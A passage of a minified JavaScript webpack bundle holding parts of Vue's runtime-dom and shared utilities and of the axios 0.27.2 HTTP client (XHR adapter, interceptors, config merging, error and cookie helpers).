n=()=>j(e,t);w(e,p),L(),w(e,d),O((()=>{e._isLeaving&&(E(e,p),w(e,v),g(x)||k(e,r,A,n))})),m(x,[e,n])},onEnterCancelled(e){F(e,!1),m(N,[e])},onAppearCancelled(e){F(e,!0),m(P,[e])},onLeaveCancelled(e){j(e),m(I,[e])}})}function _(e){if(null==e)return null;if((0,o.Kn)(e))return[b(e.enter),b(e.leave)];{const t=b(e);return[t,t]}}function b(e){const t=(0,o.He)(e);return t}function w(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e[p]||(e[p]=new Set)).add(t)}function E(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const n=e[p];n&&(n.delete(t),n.size||(e[p]=void 0))}function O(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let A=0;function k(e,t,n,r){const o=e._endId=++A,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:a,timeout:u,propCount:l}=S(e,t);if(!a)return r();const c=a+"end";let s=0;const f=()=>{e.removeEventListener(c,p),i()},p=t=>{t.target===e&&++s>=l&&f()};setTimeout((()=>{s<l&&f()}),u+1),e.addEventListener(c,p)}function S(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),o=r(`${s}Delay`),i=r(`${s}Duration`),a=T(o,i),u=r(`${f}Delay`),l=r(`${f}Duration`),c=T(u,l);let p=null,d=0,h=0;t===s?a>0&&(p=s,d=a,h=i.length):t===f?c>0&&(p=f,d=c,h=l.length):(d=Math.max(a,c),p=d>0?a>c?s:f:null,h=p?p===s?i.length:l.length:0);const v=p===s&&/\b(transform|all)(,|$)/.test(r(`${s}Property`).toString());return{type:p,timeout:d,propCount:h,hasTransform:v}}function T(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,n)=>N(t)+N(e[n]))))}function N(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function L(){return document.body.offsetHeight}function x(e,t,n){const r=e[p];r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const I=Symbol("_vod"),C={beforeMount(e,{value:t},{transition:n}){e[I]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):R(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!==!n&&(r?t?(r.beforeEnter(e),R(e,!0),r.enter(e)):r.leave(e,(()=>{R(e,!1)})):R(e,t))},beforeUnmount(e,{value:t}){R(e,t)}};function R(e,t){e.style.display=t?e[I]:"none"}function P(e,t,n){const r=e.style,i=(0,o.HD)(n);if(n&&!i){if(t&&!(0,o.HD)(t))for(const e in t)null==n[e]&&j(r,e,"");for(const e in n)j(r,e,n[e])}else{const o=r.display;i?t!==n&&(r.cssText=n):t&&e.removeAttribute("style"),I in e&&(r.display=o)}}const F=/\s*!important$/;function j(e,t,n){if((0,o.kJ)(n))n.forEach((n=>j(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=M(e,t);F.test(n)?e.setProperty((0,o.rs)(r),n.replace(F,""),"important"):e[r]=n}}const D=["Webkit","Moz","ms"],U={};function M(e,t){const n=U[t];if(n)return n;let r=(0,o._A)(t);if("filter"!==r&&r in e)return U[t]=r;r=(0,o.kC)(r);for(let o=0;o<D.length;o++){const n=D[o]+r;if(n in e)return U[t]=n}return t}const W="http://www.w3.org/1999/xlink";function $(e,t,n,r,i){if(r&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(W,t.slice(6,t.length)):e.setAttributeNS(W,t,n);else{const r=(0,o.Pq)(t);null==n||r&&!(0,o.yA)(n)?e.removeAttribute(t):e.setAttribute(t,r?"":n)}}function B(e,t,n,r,i,a,u){if("innerHTML"===t||"textContent"===t)return r&&u(r,i,a),void(e[t]=null==n?"":n);const l=e.tagName;if("value"===t&&"PROGRESS"!==l&&!l.includes("-")){e._value=n;const r="OPTION"===l?e.getAttribute("value"):e.value,o=null==n?"":n;return r!==o&&(e.value=o),void(null==n&&e.removeAttribute(t))}let c=!1;if(""===n||null==n){const r=typeof e[t];"boolean"===r?n=(0,o.yA)(n):null==n&&"string"===r?(n="",c=!0):"number"===r&&(n=0,c=!0)}try{e[t]=n}catch(s){0}c&&e.removeAttribute(t)}function H(e,t,n,r){e.addEventListener(t,n,r)}function V(e,t,n,r){e.removeEventListener(t,n,r)}const z=Symbol("_vei");function G(e,t,n,r,o=null){const i=e[z]||(e[z]={}),a=i[t];if(r&&a)a.value=r;else{const[n,u]=q(t);if(r){const a=i[t]=Z(r,o);H(e,n,a,u)}else a&&(V(e,n,a,u),i[t]=void 0)}}const J=/(?:Once|Passive|Capture)$/;function q(e){let t;if(J.test(e)){let n;t={};while(n=e.match(J))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):(0,o.rs)(e.slice(2));return[n,t]}let Y=0;const X=Promise.resolve(),K=()=>Y||(X.then((()=>Y=0)),Y=Date.now());function Z(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();(0,r.$d)(Q(e,n.value),t,5,[e])};return n.value=e,n.attached=K(),n}function Q(e,t){if((0,o.kJ)(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const ee=/^on[a-z]/,te=(e,t,n,r,i=!1,a,u,l,c)=>{"class"===t?x(e,r,i):"style"===t?P(e,n,r):(0,o.F7)(t)?(0,o.tR)(t)||G(e,t,n,r,u):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):ne(e,t,r,i))?B(e,t,r,a,u,l,c):("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),$(e,t,r,i))};function ne(e,t,n,r){return r?"innerHTML"===t||"textContent"===t||!!(t in e&&ee.test(t)&&(0,o.mf)(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!ee.test(t)||!(0,o.HD)(n))&&t in e))))}
/*! #__NO_SIDE_EFFECTS__ */
/*! #__NO_SIDE_EFFECTS__ */
"undefined"!==typeof HTMLElement&&HTMLElement;const re=new WeakMap,oe=new WeakMap,ie=Symbol("_moveCb"),ae=Symbol("_enterCb"),ue={name:"TransitionGroup",props:(0,o.l7)({},v,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=(0,r.FN)(),o=(0,r.Y8)();let a,u;return(0,r.ic)((()=>{if(!a.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!fe(a[0].el,n.vnode.el,t))return;a.forEach(le),a.forEach(ce);const r=a.filter(se);L(),r.forEach((e=>{const n=e.el,r=n.style;w(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const o=n[ie]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n[ie]=null,E(n,t))};n.addEventListener("transitionend",o)}))})),()=>{const l=(0,i.IU)(e),c=y(l);let s=l.tag||r.HY;a=u,u=t.default?(0,r.Q6)(t.default()):[];for(let e=0;e<u.length;e++){const t=u[e];null!=t.key&&(0,r.nK)(t,(0,r.U2)(t,c,o,n))}if(a)for(let e=0;e<a.length;e++){const t=a[e];(0,r.nK)(t,(0,r.U2)(t,c,o,n)),re.set(t,t.el.getBoundingClientRect())}return(0,r.Wm)(s,null,u)}}};ue.props;function le(e){const t=e.el;t[ie]&&t[ie](),t[ae]&&t[ae]()}function ce(e){oe.set(e,e.el.getBoundingClientRect())}function se(e){const t=re.get(e),n=oe.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${o}px)`,t.transitionDuration="0s",e}}function fe(e,t,n){const r=e.cloneNode(),o=e[p];o&&o.forEach((e=>{e.split(/\s+/).forEach((e=>e&&r.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&r.classList.add(e))),r.style.display="none";const i=1===t.nodeType?t:t.parentNode;i.appendChild(r);const{hasTransform:a}=S(r);return i.removeChild(r),a}Symbol("_assign");const pe={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},de=(e,t)=>n=>{if(!("key"in n))return;const r=(0,o.rs)(n.key);return t.some((e=>e===r||pe[e]===r))?e(n):void 0},he=(0,o.l7)({patchProp:te},c);let ve;function me(){return ve||(ve=(0,r.Us)(he))}const ge=(...e)=>{const t=me().createApp(...e);const{mount:n}=t;return t.mount=e=>{const r=ye(e);if(!r)return;const i=t._component;(0,o.mf)(i)||i.render||i.template||(i.template=r.innerHTML),r.innerHTML="";const a=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),a},t};function ye(e){if((0,o.HD)(e)){const t=document.querySelector(e);return t}return e}},3577:function(e,t,n){"use strict";function r(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.d(t,{C_:function(){return Z},DM:function(){return g},E9:function(){return V},F7:function(){return c},Gg:function(){return x},HD:function(){return w},He:function(){return B},Kj:function(){return _},Kn:function(){return O},NO:function(){return u},Nj:function(){return W},Od:function(){return p},PO:function(){return N},Pq:function(){return ee},RI:function(){return h},S0:function(){return L},W7:function(){return T},WV:function(){return re},Z6:function(){return i},_A:function(){return R},_N:function(){return m},aU:function(){return U},dG:function(){return a},fY:function(){return r},h5:function(){return $},hR:function(){return D},hq:function(){return oe},ir:function(){return M},j5:function(){return J},kC:function(){return j},kJ:function(){return v},kT:function(){return o},l7:function(){return f},mf:function(){return b},rs:function(){return F},tI:function(){return A},tR:function(){return s},yA:function(){return te},yk:function(){return E},yl:function(){return G}});const o={},i=[],a=()=>{},u=()=>!1,l=/^on[^a-z]/,c=e=>l.test(e),s=e=>e.startsWith("onUpdate:"),f=Object.assign,p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},d=Object.prototype.hasOwnProperty,h=(e,t)=>d.call(e,t),v=Array.isArray,m=e=>"[object Map]"===S(e),g=e=>"[object Set]"===S(e),y=e=>"[object Date]"===S(e),_=e=>"[object RegExp]"===S(e),b=e=>"function"===typeof e,w=e=>"string"===typeof e,E=e=>"symbol"===typeof e,O=e=>null!==e&&"object"===typeof e,A=e=>(O(e)||b(e))&&b(e.then)&&b(e.catch),k=Object.prototype.toString,S=e=>k.call(e),T=e=>S(e).slice(8,-1),N=e=>"[object Object]"===S(e),L=e=>w(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,x=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>{const r=t[n];return r||(t[n]=e(n))}},C=/-(\w)/g,R=I((e=>e.replace(C,((e,t)=>t?t.toUpperCase():"")))),P=/\B([A-Z])/g,F=I((e=>e.replace(P,"-$1").toLowerCase())),j=I((e=>e.charAt(0).toUpperCase()+e.slice(1))),D=I((e=>{const t=e?`on${j(e)}`:"";return t})),U=(e,t)=>!Object.is(e,t),M=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},W=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},$=e=>{const t=parseFloat(e);return isNaN(t)?e:t},B=e=>{const t=w(e)?Number(e):NaN;return isNaN(t)?e:t};let H;const V=()=>H||(H="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{});const z="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console",G=r(z);function J(e){if(v(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=w(r)?K(r):J(r);if(o)for(const e in o)t[e]=o[e]}return t}if(w(e)||O(e))return e}const q=/;(?![^(]*\))/g,Y=/:([^]+)/,X=/\/\*[^]*?\*\//g;function K(e){const t={};return e.replace(X,"").split(q).forEach((e=>{if(e){const n=e.split(Y);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function Z(e){let t="";if(w(e))t=e;else if(v(e))for(let n=0;n<e.length;n++){const r=Z(e[n]);r&&(t+=r+" ")}else if(O(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Q="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ee=r(Q);function te(e){return!!e||""===e}function ne(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=re(e[r],t[r]);return n}function re(e,t){if(e===t)return!0;let n=y(e),r=y(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=E(e),r=E(t),n||r)return e===t;if(n=v(e),r=v(t),n||r)return!(!n||!r)&&ne(e,t);if(n=O(e),r=O(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,i=Object.keys(t).length;if(o!==i)return!1;for(const n in e){const r=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(r&&!o||!r&&o||!re(e[n],t[n]))return!1}}return String(e)===String(t)}function oe(e,t){return e.findIndex((e=>re(e,t)))}},9669:function(e,t,n){e.exports=n(1609)},5448:function(e,t,n){"use strict";var r=n(4867),o=n(6026),i=n(4372),a=n(5327),u=n(4097),l=n(4109),c=n(7985),s=n(7874),f=n(2648),p=n(644),d=n(205);e.exports=function(e){return new Promise((function(t,n){var h,v=e.data,m=e.headers,g=e.responseType;function y(){e.cancelToken&&e.cancelToken.unsubscribe(h),e.signal&&e.signal.removeEventListener("abort",h)}r.isFormData(v)&&r.isStandardBrowserEnv()&&delete m["Content-Type"];var _=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";m.Authorization="Basic "+btoa(b+":"+w)}var E=u(e.baseURL,e.url);function O(){if(_){var r="getAllResponseHeaders"in _?l(_.getAllResponseHeaders()):null,i=g&&"text"!==g&&"json"!==g?_.response:_.responseText,a={data:i,status:_.status,statusText:_.statusText,headers:r,config:e,request:_};o((function(e){t(e),y()}),(function(e){n(e),y()}),a),_=null}}if(_.open(e.method.toUpperCase(),a(E,e.params,e.paramsSerializer),!0),_.timeout=e.timeout,"onloadend"in _?_.onloadend=O:_.onreadystatechange=function(){_&&4===_.readyState&&(0!==_.status||_.responseURL&&0===_.responseURL.indexOf("file:"))&&setTimeout(O)},_.onabort=function(){_&&(n(new f("Request aborted",f.ECONNABORTED,e,_)),_=null)},_.onerror=function(){n(new f("Network Error",f.ERR_NETWORK,e,_,_)),_=null},_.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||s;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new f(t,r.clarifyTimeoutError?f.ETIMEDOUT:f.ECONNABORTED,e,_)),_=null},r.isStandardBrowserEnv()){var A=(e.withCredentials||c(E))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;A&&(m[e.xsrfHeaderName]=A)}"setRequestHeader"in _&&r.forEach(m,(function(e,t){"undefined"===typeof v&&"content-type"===t.toLowerCase()?delete m[t]:_.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(_.withCredentials=!!e.withCredentials),g&&"json"!==g&&(_.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&_.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&_.upload&&_.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(h=function(e){_&&(n(!e||e&&e.type?new p:e),_.abort(),_=null)},e.cancelToken&&e.cancelToken.subscribe(h),e.signal&&(e.signal.aborted?h():e.signal.addEventListener("abort",h))),v||(v=null);var k=d(E);k&&-1===["http","https","file"].indexOf(k)?n(new f("Unsupported protocol "+k+":",f.ERR_BAD_REQUEST,e)):_.send(v)}))}},1609:function(e,t,n){"use strict";var r=n(4867),o=n(1849),i=n(321),a=n(7185),u=n(5546);function l(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n.create=function(t){return l(a(e,t))},n}var c=l(u);c.Axios=i,c.CanceledError=n(644),c.CancelToken=n(4972),c.isCancel=n(6502),c.VERSION=n(7288).version,c.toFormData=n(7675),c.AxiosError=n(2648),c.Cancel=c.CanceledError,c.all=function(e){return Promise.all(e)},c.spread=n(8713),c.isAxiosError=n(6268),e.exports=c,e.exports["default"]=c},4972:function(e,t,n){"use strict";var r=n(644);function o(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;this.promise.then((function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e,t=new o((function(t){e=t}));return{token:t,cancel:e}},e.exports=o},644:function(e,t,n){"use strict";var r=n(2648),o=n(4867);function i(e){r.call(this,null==e?"canceled":e,r.ERR_CANCELED),this.name="CanceledError"}o.inherits(i,r,{__CANCEL__:!0}),e.exports=i},6502:function(e){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:function(e,t,n){"use strict";var r=n(4867),o=n(5327),i=n(782),a=n(3572),u=n(7185),l=n(4097),c=n(4875),s=c.validators;function f(e){this.defaults=e,this.interceptors={request:new i,response:new i}}f.prototype.request=function(e,t){"string"===typeof e?(t=t||{},t.url=e):t=e||{},t=u(this.defaults,t),t.method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var n=t.transitional;void 0!==n&&c.assertOptions(n,{silentJSONParsing:s.transitional(s.boolean),forcedJSONParsing:s.transitional(s.boolean),clarifyTimeoutError:s.transitional(s.boolean)},!1);var r=[],o=!0;this.interceptors.request.forEach((function(e){"function"===typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,r.unshift(e.fulfilled,e.rejected))}));var i,l=[];if(this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)})),!o){var f=[a,void 0];Array.prototype.unshift.apply(f,r),f=f.concat(l),i=Promise.resolve(t);while(f.length)i=i.then(f.shift(),f.shift());return i}var p=t;while(r.length){var d=r.shift(),h=r.shift();try{p=d(p)}catch(v){h(v);break}}try{i=a(p)}catch(v){return Promise.reject(v)}while(l.length)i=i.then(l.shift(),l.shift());return i},f.prototype.getUri=function(e){e=u(this.defaults,e);var t=l(e.baseURL,e.url);return o(t,e.params,e.paramsSerializer)},r.forEach(["delete","get","head","options"],(function(e){f.prototype[e]=function(t,n){return this.request(u(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,o){return this.request(u(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}f.prototype[e]=t(),f.prototype[e+"Form"]=t(!0)})),e.exports=f},2648:function(e,t,n){"use strict";var r=n(4867);function o(e,t,n,r,o){Error.call(this),this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}r.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var i=o.prototype,a={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach((function(e){a[e]={value:e}})),Object.defineProperties(o,a),Object.defineProperty(i,"isAxiosError",{value:!0}),o.from=function(e,t,n,a,u,l){var c=Object.create(i);return r.toFlatObject(e,c,(function(e){return e!==Error.prototype})),o.call(c,e.message,t,n,a,u),c.name=e.name,l&&Object.assign(c,l),c},e.exports=o},782:function(e,t,n){"use strict";var r=n(4867);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},4097:function(e,t,n){"use strict";var r=n(1793),o=n(7303);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},3572:function(e,t,n){"use strict";var r=n(4867),o=n(8527),i=n(6502),a=n(5546),u=n(644);function l(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new u}e.exports=function(e){l(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]}));var t=e.adapter||a.adapter;return t(e).then((function(t){return l(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(l(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},7185:function(e,t,n){"use strict";var r=n(4867);e.exports=function(e,t){t=t||{};var n={};function o(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function i(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(e[n],t[n])}function a(e){if(!r.isUndefined(t[e]))return o(void 0,t[e])}function u(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(void 0,t[n])}function l(n){return n in t?o(e[n],t[n]):n in e?o(void 0,e[n]):void 0}var c={url:a,method:a,data:a,baseURL:u,transformRequest:u,transformResponse:u,paramsSerializer:u,timeout:u,timeoutMessage:u,withCredentials:u,adapter:u,responseType:u,xsrfCookieName:u,xsrfHeaderName:u,onUploadProgress:u,onDownloadProgress:u,decompress:u,maxContentLength:u,maxBodyLength:u,beforeRedirect:u,transport:u,httpAgent:u,httpsAgent:u,cancelToken:u,socketPath:u,responseEncoding:u,validateStatus:l};return r.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=c[e]||i,o=t(e);r.isUndefined(o)&&t!==l||(n[e]=o)})),n}},6026:function(e,t,n){"use strict";var r=n(2648);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(new r("Request failed with status code "+n.status,[r.ERR_BAD_REQUEST,r.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}},8527:function(e,t,n){"use strict";var r=n(4867),o=n(5546);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},5546:function(e,t,n){"use strict";var r=n(4867),o=n(6016),i=n(2648),a=n(7874),u=n(7675),l={"Content-Type":"application/x-www-form-urlencoded"};function c(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}function s(){var e;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(e=n(5448)),e}function f(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(o){if("SyntaxError"!==o.name)throw o}return(n||JSON.stringify)(e)}var p={transitional:a,adapter:s(),transformRequest:[function(e,t){if(o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e))return e;if(r.isArrayBufferView(e))return e.buffer;if(r.isURLSearchParams(e))return c(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString();var n,i=r.isObject(e),a=t&&t["Content-Type"];if((n=r.isFileList(e))||i&&"multipart/form-data"===a){var l=this.env&&this.env.FormData;return u(n?{"files[]":e}:e,l&&new l)}return i||"application/json"===a?(c(t,"application/json"),f(e)):e}],transformResponse:[function(e){var t=this.transitional||p.transitional,n=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||o&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(u){if(a){if("SyntaxError"===u.name)throw i.from(u,i.ERR_BAD_RESPONSE,this,null,this.response);throw u}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:n(1623)},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){p.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){p.headers[e]=r.merge(l)})),e.exports=p},7874:function(e){"use strict";e.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},7288:function(e){e.exports={version:"0.27.2"}},1849:function(e){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},5327:function(e,t,n){"use strict";var r=n(4867);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!==e&&"undefined"!==typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),i=a.join("&")}if(i){var u=e.indexOf("#");-1!==u&&(e=e.slice(0,u)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},7303:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},4372:function(e,t,n){"use strict";var r=n(4867);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,o,i,a){var u=[];u.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},1793:function(e){"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},6268:function(e,t,n){"use strict";var r=n(4867);e.exports=function(e){return r.isObject(e)&&!0===e.isAxiosError}},7985:function(e,t,n){"use strict";var r=n(4867);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return function(){return!0}}()},6016:function(e,t,n){"use strict";var r=n(4867);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},1623:function(e){e.exports=null},4109:function(e,t,n){"use strict";var r=n(4867),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},205:function(e){"use strict";e.exports=function(e){var t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}},8713:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},7675:function(e,t,n){"use strict";var r=n(4867);function o(e,t){t=t||new FormData;var n=[];function o(e){return null===e?"":r.isDate(e)?e.toISOString():r.isArrayBuffer(e)||r.isTypedArray(e)?"function"===typeof Blob?new Blob([e]):Buffer.from(e):e}function 